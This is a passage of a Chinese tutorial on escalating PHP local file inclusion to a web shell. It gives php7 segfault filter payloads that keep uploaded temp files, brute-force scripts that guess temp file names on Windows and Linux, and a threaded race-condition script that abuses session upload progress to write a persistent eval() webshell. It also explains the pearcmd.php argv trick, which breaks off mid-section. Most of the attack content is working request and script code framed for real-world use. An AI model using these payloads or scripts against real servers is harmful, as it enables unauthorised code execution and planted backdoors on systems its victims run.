
我们可以看到成功执行了我们发送的恶意文件代码,成功率还是相当之高的
LFI + php7 Segment Fault Getshell
段错误(segment fault)就是指访问的内存超过了系统所给这个程序的内存空间。从而发生程序退出。缓存文件就留在了tmp目录
向PHP发送含有文件区块的数据包时,让PHP异常崩溃退出,POST的临时文件就会被保留
让PHP异常崩溃的payload:
7.0.0 <= php < 7.1.20
php://filter/string.strip_tags/resource=/etc/passwd
php7 老版本通杀
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA
这种包含会导致php执行过程中出现segment fault,此时上传文件,临时文件会被保存在upload_tmp_dir所指定的目录下,不会被删除,这样就能达成getshell的目的
windows复现
我们在请求的同时post一个文件
POST /index.php?file=php://filter/string.strip_tags/resource=index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------176135873113704889614062296004
Content-Length: 216
Origin: null
Connection: close
Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=czo1OiJhZG1pbiI7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1

-----------------------------176135873113704889614062296004
Content-Disposition: form-data; name="upload"; filename="lfi.php"

<?php
phpinfo();
?>
-----------------------------176135873113704889614062296004--

然后我们来查看一下目录:

这个文件确实保留在了服务器当中,现在假设我们知道了它的名字,来尝试包含它

good!成功包含
如果我们不知道它的名字呢?那就只能爆破了,但是我们可以多上传一些这种文件,来增加爆破成功的几率

好,我们来写个脚本来爆破,只有第4-7位是未知的,所以windows相对来说更好爆破
爆破脚本:
#!/usr/bin/env python
# -*- coding: utf-8 -*-

import requests
import string

charset = string.digits + string.ascii_letters  # 最好是多发几个,然后只取数字和字母不然效率真的很低

host = "127.0.0.1"
port = 80
base_url = "http://%s:%d" % (host, port)


def brute_force_tmp_files():
    for i in charset:
        for j in charset:
            for k in charset:
                for l in charset:
                        filename = i + j + k + l
                        url = "%s/index.php?file=C:/windows/php%s" % (
                            base_url, filename)+".tmp"
                        print (url)
                        try:
                            response = requests.get(url)
                            if 'flag' in response.text:
                                print ("[+] Include success!")
                                return True
                        except Exception as e:
                            print (e)
    return False

def main():
    brute_force_tmp_files()

if __name__ == "__main__":
    main()

就这样跑下去
不过的话这样跑起来实在是太慢了,我们可以多发点包,然后呢,只取数字或者字母(经常测试会生成不少这样的tmp文件),这样的话范围大大缩小,效率也提高了不少.

如图,我们很快就跑了出来,来包含一下
成功包含! 还是很有实战意义的
Linux复现
Linux其实也是一样的,不过与windows不同
linux生成的文件是 php+六位随机数字字母 如:/tmp/php5H1Lku
所以爆破难度实质上增加了不少,脚本我们也改一改就能用,建议实战的时候多发点包来增加成功率
#!/usr/bin/env python
# -*- coding: utf-8 -*-

import requests
import string

charset = string.digits + string.letters

host = "192.168.1.9"
port = 8000
base_url = "http://%s:%d" % (host, port)


def brute_force_tmp_files():
    for i in charset:
        for j in charset:
            for k in charset:
                for l in charset:
                    for m in charset:
                        for n in charset:
                            filename = i + j + k + l + m + n
                            url = "%s/index.php?orange=/tmp/php%s" % (
                                base_url, filename)
                            print url
                            try:
                                response = requests.get(url)
                                if 'flag' in response.content:
                                    print "[+] Include success!"
                                    return True
                            except Exception as e:
                                print e
    return False

def main():
    brute_force_tmp_files()

if __name__ == "__main__":
    main()
利用session进行文件包含来getshell
SESSION会话存储方式
在Java中,用户的session是存储在内存中的,而在PHP中,则是将session以文件的形式存储在服务器某个文件中,我们可以在php.ini里面设置session的存储位置session.save_path

在很多时候服务器都是按照默认设置来运行的,假如我们发现了一个没有安全措施的session文件包含漏洞时,我们就可以尝试利用默认的会话存放路径去包含getshell,因此总结常见的php-session的默认存储位置是很有必要的
默认路径
/var/lib/php/sess_PHPSESSID
/var/lib/php5/sess_PHPSESSID
/var/lib/php7/sess_PHPSESSID
/var/lib/php/sessions/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID
session文件的存储路径是分为两种情况的一是没有权限,默认存储在
/var/lib/php/sessions/目录下,文件名为sess_[phpsessid],而phpsessid在发送的请求的cookie字段中可以看到(一般在利用漏洞时我们自己设置phpsessid)二是
phpmyadmin,这时的session文件存储在/tmp目录下,需要在php.ini里把session.auto_start置为1,把session.save_path目录设置为/tmp
涉及到的函数
1.Session Upload Progress
默认情况下是开启的
Session Upload Progress 即 Session 上传进度,是php>=5.4后开始添加的一个特性。官网对他的描述是当 session.upload_progress.enabled 选项开启时(默认开启),PHP 能够在每一个文件上传时 监测上传进度。这个信息对上传请求自身并没有什么帮助,但在文件上传时应用可以发送一个POST请求到终端(例如通过XHR)来检查这个状态。
当一个上传在处理中,同时POST一个与INI中设置的session.upload_progress.name同名变量时,上传进度可以在 $_SESSION 中获得。 当PHP检测到这种POST请求时,它会在 $_SESSION 中添加一组数据,索引是 session.upload_progress.prefix 与 session.upload_progress.name 连接在一起的值。

2.session.upload_progress.cleanup
Cleanup the progress information as soon as all POST data has been read (i.e. upload completed). Defaults to 1, enabled. 一旦POST请求被读取完成,session内容就会被清空

配置环境

index.php
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
然后我们来监控下session目录
inotifywait -mrq -e 'create,delete,close_write,attrib,moved_to' --timefmt '%Y-%m-%d %H:%M' --format '%T %w%f %e' /var/lib/php/sessions/
攻击流程
1.构造上传表单
<form action="http://193.43.142.8/sakura.php" method="POST" enctype="multipart/form-data">
 <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php phpinfo();?>" />
 <input type="file" name="file1" />
 <input type="file" name="file2" />
 <input type="submit" />
</form>
我们上传个文件来测试一下,随便选一个文件就好
1.首先构造的表单里面是没有cookie的,所以要自己加上一个cookie,phpsessid随便设置一个就可以,他会创建名为sess_PHPSESSID的文件。如果客户端未发送PHPSESSID,则创建一个由32个字母组成的PHPSESSID,并返回set-cookie。所以要知道文件名才能包含
2.当同时POST一个与session.upload_process.name的同名变量也就是PHP_SESSION_UPLOAD_PROGRESS。后端会自动将POST的这个同名变量作为键进行序列化然后存储到session文件中。通俗说就是会把内容序列化传入到session储存的文件中。

我们可以看到已经产生sess_phpsessid文件了
2.包含phpsessid文件Getshell(关闭session.upload_progress.cleanup)
我们先来查看一下里面的内容,但是里面什么都没有

因为session.upload_progress.cleanup开启,读取完post内容时,session内容就会清空,所以我们需要用到条件竞争,一直发送请求,然后一直包含。
我们先降低难度,把session.upload_progress.cleanup关闭来包含

来重新上传下文件

此时session里的内容并没有被删除
我们来包含一下
http://193.43.142.8/sakura.php?file=/var/lib/php/sessions/sess_uhbrr6s4fchgssstv9n8nbua0a
很显然我们包含成功了

3.包含phpsessid文件Getshell(开启session.upload_progress.cleanup)
好的,那么接下来我们重新打开这个配置,然后将session置空,那么我们该如何包含这个迅速被置空的session文件呢?
我们可以来利用条件竞争,简单来说就是我一边发包上传文件,一边去包含这个session文件,那么总有一个时间包含这个文件的操作是在清空session文件内容操作之前的!
我们来操作一下,使用burp即可!
我们分别抓一个上传文件的数据包,和一个文件包含的数据包,payload设置为空即可

然后我将上传文件的数据包设置为2500条,文件包含的数据包设为5000条
好,let’s hack it!
如图,已经成功包含了

除了用burp,我们还可以直接跑python脚本
import requests
import io
import threading

url = "http://193.43.142.8/sakura.php"
sessid = "uhbrr6s4fchgssstv9n8nbua0a"


def write(session):
    filebytes = io.BytesIO(b'a' * 1024 * 50)
    while True:
        res = session.post(url,
                           data={
                               'PHP_SESSION_UPLOAD_PROGRESS': "<?php eval($_POST[1]);?>"
                           },
                           cookies={
                               'PHPSESSID': sessid
                           },
                           files={
                               'file': ('sakura.jpg', filebytes)
                           }
                           )


def read(session):
    while True:
        res = session.post(url + "?file=/var/lib/php/sessions/sess_" + sessid,
                           data={
                               "1": "file_put_contents('/var/www/html/HY.php' , '<?php eval($_POST[hy666]);?>');"
                           },
                           cookies={
                               "PHPSESSID": sessid
                           }
                           )
        res2 = session.get("http://193.43.142.8/HY.php")
        if res2.status_code == 200:
            print("成功写入一句话!")
        else:
            print("Retry")


if __name__ == "__main__":
    evnet = threading.Event()
    with requests.session() as session:
        for i in range(5):
            threading.Thread(target=write, args=(session,)).start()
        for i in range(5):
            threading.Thread(target=read, args=(session,)).start()
    evnet.set()
自己根据脚本修改对应文件就好啦

然后直接使用蚁剑连接:

pearcmd.php的巧妙利用
这个点懒得搭环境了,就直接搬运了p神的文章
最后这个是我想介绍的被我“捂烂了”的trick,就是利用pearcmd.php这个pecl/pear中的文件。
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定--with-pear才会安装。
不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在/usr/local/lib/php。
原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事。

我最早的时候是在阅读phpinfo()的过程中,发现Docker环境下的PHP会开启register_argc_argv这个配置。文档中对这个选项的介绍不是特别清楚,大概的意思是,当开启了这个选项,用户的输入将会被赋予给$argc、$argv、$_SERVER['argv']几个变量。
如果PHP以命令行的形式运行(即sapi是cli),这里很好理解。但如果PHP以Server的形式运行,且又开启了register_argc_argv,那么这其中是怎么处理的?
我们在PHP源码中可以看到这样的逻辑:
static zend_bool php_auto_globals_create_server(zend_string *name)
{
    if (PG(variables_order) && (strchr(PG(variables_order),'S') || strchr(PG(variables_order),'s'))) {
        php_register_server_variables();

        if (PG(register_argc_argv)) {
            if (SG(request_info).argc) {
                zval *argc, *argv;

                if ((argc = zend_hash_find_ex_ind(&EG(symbol_table), ZSTR_KNOWN(ZEND_STR_ARGC), 1)) != NULL &&
                    (argv = zend_hash_find_ex_ind(&EG(symbol_table), ZSTR_KNOWN(ZEND_STR_ARGV), 1)) != NULL) {
                    Z_ADDREF_P(argv);
                    zend_hash_update(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), ZSTR_KNOWN(ZEND_STR_ARGV), argv);
                    zend_hash_update(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), ZSTR_KNOWN(ZEND_STR_ARGC), argc);
                }
            } else {
                php_build_argv(SG(request_info).query_string, &PG(http_globals)[TRACK_VARS_SERVER]);
            }
        }

    } else {
        zval_ptr_dtor_nogc(&PG(http_globals)[TRACK_VARS_SERVER]);
        array_init(&PG(http_globals)[TRACK_VARS_SERVER]);
    }
    ...
第一个if语句判断variables_order中是否有S,即$_SERVER变量;第二个if语句判断是否开启register_argc_argv,第三个if语句判断是否有request_info.argc存在,如果不存在,其执行的是这条语句:
php_build_argv(SG(request_info).query_string, &PG(http_globals)[TRACK_VARS_SERVER]);
无论php_build_argv函数内部是怎么处理的,SG(request_info).query_string都非常吸引我,这段代码是否意味着,HTTP数据包中的query-string会被作为argv的值?
果然:
其实这个结果是符合RFC3875的:
4.4. The Script Command Line
Some systems support a method for supplying an array of strings to
the CGI script. This is only used in the case of an ‘indexed’ HTTP
query, which is identified by a ‘GET’ or ‘HEAD’ request with a URI
query string that does not contain any unencoded “=” characters. For
such a request, the server SHOULD treat the query-string as a
search-string and parse it into words, using the rulessearch-string = search-word *( "+" search-word ) search-word = 1*schar schar = unreserved | escaped | xreserved xreserved = ";" | "/" | "?" | ":" | "@" | "&" | "=" | "," | "$"After parsing, each search-word is URL-decoded, optionally encoded in
a system-defined manner and then added to the command line argument
list.
RFC3875中规定,如果query-string中不包含没有编码的=,且请求是GET或HEAD,则query-string需要被作为命令行参数。
当年PHP-CGI曾在这上面栽过跟头,具体的细节可以参考我以前写的这篇文章:《PHP-CGI远程代码执行漏洞(CVE-2012-1823)分析》。PHP现在仍然没有严格按照RFC来处理,即使我们传入的query-string包含等号,也仍会被赋值给$_SERVER['argv']。
我们再来看到pear中获取命令行argv的函数:
public static function readPHPArgv()
{
    global $argv;
    if (!is_array($argv)) {
        if (!@is_array($_SERVER['argv'])) {
            if (!@is_array($GLOBALS['HTTP_SERVER_VARS']['argv'])) {
                $msg = "Could not read cmd args (register_argc_argv=Off?)";
                return PEAR::raiseError("Console_Getopt: " . $msg);
            }
            return $GLOBALS['HTTP_SERVER_VARS']['argv'];
        }
        return $_SERVER['argv'];
    }
    return $argv;
}
先尝试$argv,如果不存在再尝试$_SERVER['argv'],后者我们可通过query-string控制。也就是说,我们通过Web访问了pear命令行的功能,且能够控制命令行的参数。
看看pear中有哪些可以利用的参数:
